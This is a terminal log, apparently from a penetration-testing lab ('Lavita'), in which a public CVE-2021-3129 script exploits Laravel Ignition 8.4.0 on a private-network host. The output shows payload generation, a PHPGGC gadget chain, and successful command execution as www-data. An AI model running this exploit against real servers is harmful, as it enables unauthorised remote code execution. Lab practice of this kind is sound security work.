 (.venv)-(kali㉿kali)-[~/…/Lab/Linux/Lavita/CVE-2021-3129]
$ python3 CVE-2021-3129.py --host http://192.168.147.38
https://github.com/joshuavanderpoll/CVE-2021-3129
Using PHPGGC: https://github.com/ambionics/phpggc
[?] Would you like to use the previous working chain 'laravel/rce2' [Y/N] : Y
[@] Starting the exploit on "http://192.168.147.38/"...
[@] Testing vulnerable URL "http://192.168.147.38/_ignition/execute-solution"...
[√] Host seems vulnerable!
[@] Searching Laravel log file path...
[•] Laravel seems to be running on a Linux based machine.
[√] Laravel log path: "/var/www/html/lavita/storage/logs/laravel.log".
[•] Laravel version found: "8.4.0".
[•] Use "?" for a list of all available actions.
[?] Please enter a command to execute : execute id
[@] Executing command "id"...
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain laravel/rce2 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
uid=33(www-data) gid=33(www-data) groups=33(www-data)
⭐ If this script helped you, consider starring https://github.com/joshuavanderpoll/CVE-2021-3129 ⭐
[?] Please enter a command to execute :